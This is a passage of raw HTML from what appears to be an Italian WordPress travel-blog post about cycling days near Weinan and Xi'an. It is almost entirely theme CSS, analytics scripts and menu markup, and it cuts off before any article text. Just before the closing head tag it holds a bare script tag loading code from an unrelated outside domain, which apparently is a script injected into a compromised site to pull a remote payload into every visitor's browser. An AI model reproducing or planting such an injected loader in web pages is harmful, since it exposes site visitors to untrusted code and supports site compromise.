<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/ginger/addon/analytics/gingeranalytics.min.js" id="ginger-analytics_script-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/ginger/front/js/cookies-enabler.min.js" id="ginger-cookies-enabler-js"></script>
<script type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aenjoytravel.net/wp-json/"><link rel="alternate" type="application/json" href="https://aenjoytravel.net/wp-json/wp/v2/posts/1726"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aenjoytravel.net/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.3.7">
<link rel="shortlink" href="https://wp.me/p9ScA6-rQ">
<link rel="alternate" type="application/json+oembed" href="https://aenjoytravel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faenjoytravel.net%2Fgiorno-175-weinan-61-km-giorno-176-xian-63-km%2F">
<link rel="alternate" type="text/xml+oembed" href="https://aenjoytravel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faenjoytravel.net%2Fgiorno-175-weinan-61-km-giorno-176-xian-63-km%2F&amp;format=xml">
          <script>gingeranalytics('UA-119590136-1')</script>
        <script type="text/javascript">
        var ginger_logger = "Y";
        var ginger_logger_url = "https://aenjoytravel.net";
        var current_url = "https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/";

        function gingerAjaxLogTime(status) {
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=time";
            var url= ginger_logger_url + "?" + parameters;
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.onreadystatechange = function() {
                if(xmlHttp.readyState == 4 && xmlHttp.status == 200) {
                    var time = xmlHttp.responseText;
                    gingerAjaxLogger(time, status);
                }
            }

            xmlHttp.send(parameters);
        }

        function gingerAjaxLogger(ginger_logtime, status) {
            console.log(ginger_logtime);
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=log&time=" + ginger_logtime + "&url=" + current_url + "&status=" + status;
            var url= ginger_logger_url + "?" + parameters;
            //console.log(url);
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.send(parameters);
        }

    </script>
    <meta name="generator" content="WPML ver:4.2.0 stt:1,27;">
<style type="text/css">img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1b4153b7e1","wpRestUrl":"https:\/\/aenjoytravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aenjoytravel.net\/wp-admin\/","wpRestNonce":"1b4153b7e1","wpRestUrl":"https:\/\/aenjoytravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aenjoytravel.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/aenjoytravel.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#76cd69";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e104328348";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #76cd69;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #76cd69 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #76cd69 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #76cd69;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #76cd69;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #76cd69 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #76cd69;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #76cd69 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #76cd69;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #76cd69 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #76cd69 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #76cd69;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #76cd69 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #76cd69;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #76cd69;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(118, 205, 105, 0.7);
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Karla;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Karla;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Karla;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Karla;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Karla;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Karla;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Karla;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Karla;
	
    }
    
    .td-post-date .entry-date {
        font-family:Karla;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Karla;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Karla;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Karla;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Karla;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Karla;
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Karla;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Karla;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Karla;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Karla;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Karla;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Karla;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Karla;
	
    }
    
    .td-post-content li {
        font-family:Karla;
	
    }
    
    .td-post-content h1 {
        font-family:Karla;
	
    }
    
    .td-post-content h2 {
        font-family:Karla;
	
    }
    
    .td-post-content h3 {
        font-family:Karla;
	
    }
    
    .td-post-content h4 {
        font-family:Karla;
	
    }
    
    .td-post-content h5 {
        font-family:Karla;
	
    }
    
    .td-post-content h6 {
        font-family:Karla;
	
    }





    
    .post .td-category a {
        font-family:Karla;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Karla;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Karla;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Karla;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Karla;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Karla;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Karla;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Karla;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Karla;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Karla;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Karla;
	
    }
    
    .post .td-post-share-title {
        font-family:Karla;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Karla;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Karla;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Karla;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Karla;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Karla;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Karla;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Karla;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Karla;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Karla;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Karla;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Karla;
	
    }




    
	.footer-text-wrap {
		font-family:Karla;
	
	}
	
	.td-sub-footer-copy {
		font-family:Karla;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Karla;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Karla;
	
    }
    
    .category .td-category a {
    	font-family:Karla;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Karla;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Karla;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Karla;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Karla;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Karla;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Karla;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Karla;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Karla;
	
	}



	
    body, p {
    	font-family:Karla;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #76cd69;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #76cd69;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #76cd69;
                }
                .tdm-btn-style1 {
					background-color: #76cd69;
				}
				.tdm-btn-style2:before {
				    border-color: #76cd69;
				}
				.tdm-btn-style2 {
				    color: #76cd69;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #76cd69;
                    -moz-box-shadow: 0 2px 16px #76cd69;
                    box-shadow: 0 2px 16px #76cd69;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #76cd69;
                    -moz-box-shadow: 0 4px 26px #76cd69;
                    box-shadow: 0 4px 26px #76cd69;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-1726 single-format-standard giorno-175-weinan-61-km-giorno-176-xian-63-km global-block-template-5 td-wpml td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AEnjoytravel" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aenjoytravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@aenjoytravel.net" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
